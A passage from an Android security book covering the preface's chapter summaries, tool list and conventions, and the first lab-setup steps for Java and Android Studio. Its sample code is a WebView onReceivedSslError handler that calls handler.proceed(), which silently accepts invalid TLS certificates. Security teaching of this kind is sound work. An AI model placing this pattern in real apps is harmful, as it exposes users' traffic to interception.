*Chapter 6*, *Server-Side Attacks*, provides an overview of the attack surface of Android apps from the server side. This chapter will discuss the attacks possible on Android app backends. This chapter is a high-level overview and contains fewer technical details, as most server-side vulnerabilities are related to web attacks, which have been covered extensively in the OWASP testing and developer guides.

*Chapter 7*, *Client-Side Attacks – Static Analysis Techniques*, covers various client-side attacks from a static application security testing (SAST) viewpoint. Static analysis is a common technique of identifying vulnerabilities in Android apps caused due to the ease availability of reversing tools for Android. This chapter also discusses some automated tools available for static analysis of Android applications.

*Chapter 8*, *Client Side Attacks – Dynamic Analysis Techniques*, covers some common tools and techniques to assess and exploit client-side vulnerabilities in Android applications using dynamic application security testing (DAST). This chapter will also discuss tools such as Xposed and Frida that are used to manipulate application flow during runtime.

*Chapter 9*, *Android Malware*, provides an introduction to the fundamental techniques typically used in creating and analyzing Android malware. The chapter begins with introducing the characteristics of traditional Android malware. This chapter also discusses how to develop a simple piece of malware that gives an attacker a reverse shell on the infected phone. Finally, the chapter discusses Android malware analysis techniques.

*Chapter 10*, *Attacks on Android Devices* This chapter is an attempt to help users secure themselves from attackers while performing everyday operations, such as connecting their smartphones to free Wi-Fi access points at coffee shops and airports. This chapter also discusses why it is dangerous to root Android devices and install unknown applications.

#### **What you need for this book**

In order to get hands-on experience while reading this book, you need the following software. Download links and installation steps are shown later in the book.

- Android Studio
- An Android emulator
- **Burpsuite**
- Apktool
- Dex2jar
- JD-GUI
- Drozer
- GoatDroid App
- QARK
- Cydia Substrate
- Introspy
- Xposed Framework
- Frida

#### **Who this book is for**

This book is for anyone who wants to learn about Android security. Software developers, QA professionals, and beginner- to intermediate-level security professionals will find this book helpful. Basic knowledge of Android programming would be a plus.

#### **Conventions**

In this book, you will find a number of text styles that distinguish between different kinds of information. Here are some examples of these styles and an explanation of their meaning.

*Preface*

Code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles are shown as follows: "Let us first delete the test.txt file from the current directory."

A block of code is set as follows:

```
@Override 
public void onReceivedSslError(WebView view, SslErrorHandler handler, 
SslError error) 
\{ handler.proceed(); 
}
```
When we wish to draw your attention to a particular part of a code block, the relevant lines or items are set in bold:

**if(!URL.startsWith("file:")) {**

Any command-line input or output is written as follows:

```
$ adb forward tcp:27042 tcp:27042
$ adb forward tcp:27043 tcp:27043
```
**New terms** and **important words** are shown in bold. Words that you see on the screen, for example, in menus or dialog boxes, appear in the text like this: "Finally, give your AVD a name and click **Finish**."



#### **Reader feedback**

Feedback from our readers is always welcome. Let us know what you think about this book—what you liked or disliked. Reader feedback is important for us as it helps us develop titles that you will really get the most out of.

To send us general feedback, simply e-mail feedback@packtpub.com, and mention the book's title in the subject of your message.

If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide at www.packtpub.com/authors.

#### **Customer support**

Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.

#### **Downloading the example code**

You can download the example code files for this book from your account at http://www.packtpub.com. If you purchased this book elsewhere, you can visit http://www.packtpub.com/support and register to have the files e-mailed directly to you.

You can download the code files by following these steps:

- 1. Log in or register to our website using your e-mail address and password.
- 2. Hover the mouse pointer on the **SUPPORT** tab at the top.
- 3. Click on **Code Downloads & Errata**.
- 4. Enter the name of the book in the **Search** box.
- 5. Select the book for which you're looking to download the code files.
- 6. Choose from the drop-down menu where you purchased this book from.
- 7. Click on **Code Download**.

You can also download the code files by clicking on the **Code Files** button on the book's webpage at the Packt Publishing website. This page can be accessed by entering the book's name in the **Search** box. Please note that you need to be logged in to your Packt account.

Once the file is downloaded, please make sure that you unzip or extract the folder using the latest version of:

- WinRAR / 7-Zip for Windows
- Zipeg / iZip / UnRarX for Mac
- 7-Zip / PeaZip for Linux

The code bundle for the book is also hosted on GitHub at https://github. com/PacktPublishing/hacking-android. We also have other code bundles from our rich catalog of books and videos available at https://github.com/ PacktPublishing/. Check them out!

*Preface*

#### **Errata**

Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you could report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub. com/submit-errata, selecting your book, clicking on the **Errata Submission Form** link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded to our website or added to any list of existing errata under the Errata section of that title.

To view the previously submitted errata, go to https://www.packtpub.com/books/ content/support and enter the name of the book in the search field. The required information will appear under the **Errata** section.

#### **Piracy**

Piracy of copyrighted material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works in any form on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.

Please contact us at copyright@packtpub.com with a link to the suspected pirated material.

We appreciate your help in protecting our authors and our ability to bring you valuable content.

#### **Questions**

If you have a problem with any aspect of this book, you can contact us at questions@packtpub.com, and we will do our best to address the problem.

## <span id="page-23-0"></span>1 Setting Up the Lab

In this chapter, we will set up a lab with all the tools that are required for the rest of the book. This first chapter is an essential part of the book for those who are new to Android security. It will help us to have an arsenal of tools required for Android security in one place. These are some of the major topics that we will discuss in this chapter:

- Setting up the Android environment
- Installing the tools required for app assessments
- Installing the tools required for assessing the security of the mobile backend
- Installing vulnerable apps
- An introduction to **Android Debug Bridge** (**adb**)

#### **Installing the required tools**

This section explains the tools required for the rest of the chapters. We will start with setting up Android Studio, which is required for developing Android apps, and then move on to creating an **Android Virtual Device** (**AVD**). Finally, we will install the necessary tools to assess the security of Android devices and apps. Most of the installation steps shown here are for the Windows platform. If tools are used on other platforms, it will be mentioned explicitly.

#### **Java**

Java is one of the necessary dependencies for some of the tools, such as Android Studio and Burp Suite. So, download and install Java from the following link:

https://java.com/en/download/

The following are the steps to install Java:

1. Run the installer:



2. Leave all the settings as defaults unless you have a reason to change it. Click **Next** till you see the following screen:



 $-$  [2]  $-$ 

3. The preceding screenshot shows the path to your Java installation. Make sure that you are OK with the path shown here. If not, go back and change it according to your needs.



4. Follow the steps shown by the installer and continue with the installation until the following window appears:



<span id="page-26-0"></span>5. This finishes the installation. Just click the **Close** button and check your Java installation by opening a new command prompt and running the following command:

```
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]<br>Copyright (c) 2009 Microsoft Corporation. All rights reserved.
                                                                                                                                                     À
                                                                                                                                                    E
C:\Users\srini>java -version<br>java version "1.8.0_60"<br>Java(TM) SE Runtime Environment (build 1.8.0_60-b27)<br>Java HotSpot(TM) 64-Bit Server VM (build 25.60-b23, mixed mode)
C:\Users\srini>
```
That finishes our first installation in this book.

#### **Android Studio**

The next tool to be installed is Android Studio. Android Studio is the official IDE for Android application development, based on IntelliJ IDEA. Eclipse used to be the IDE for Android Application development before Android Studio was introduced. Android Studio was in early access preview stage, starting with version 0.1 in May 2013, and then entered beta stage starting with version 0.8, which was released in June 2014. The first stable build was released in December 2014, starting with version 1.0.

Download and install Android Studio from the following link:

https://developer.android.com/sdk/index.html

1. Download Android Studio and run the installer:

#### *Chapter 1*



2. Click **Next** till the following window appears:



 $-$  [ 5 ]  $-$ 

This window shows us the options for the tools to be installed. It is suggested you check all of them to install **Android SDK**, **Android Virtual Device**, and **Intel@HAXM**, which is used for hardware acceleration and necessary to run x86-based emulators with Android Studio.

3. Agree to the **License Agreement** and proceed with the installation:



4. Choose the installation location for **Android Studio** and the Android SDK. If you don't have any specific choices, leave them to the default values. Please keep a note of the location of your Android SDK to add it to your system environment variables, so that we can access tools such as adb, sqlite3 client, and so on from anywhere on the command prompt:

#### *Chapter 1*



5. Allocate the RAM based on your available system memory; however, a minimum of 2 GB is recommended:



6. The following step allows us to choose the name for **Android Studio** in the start menu. Again, you can leave it to the default value if you don't have any specific choice:



7. Continue the installation by clicking **Next** till the following screen appears. This finishes our **Android Studio** installation:



 $-$  [8]  $-$ 

8. When you click **Finish** in the preceding window, the following screen will be shown. If you have installed an older version of Android Studio, choose its location to import your previous settings. If this is a fresh installation on this machine, choose **I do not have a previous version of Studio or I do not want to import my settings**:



9. Clicking the **OK** button will start Android Studio, as shown here:





10. Once it is loaded, we will be greeted with a window, where we need to choose the UI theme. Select one of the themes and click **Next**.

11. Clicking **Next** in the previous window will download the latest SDK components and the emulator, as shown in the following screenshot:



 $-$  [ 10 ]  $-$ 

12. Finally, click **Finish** and you should be greeted with the following window. This completes our installation:

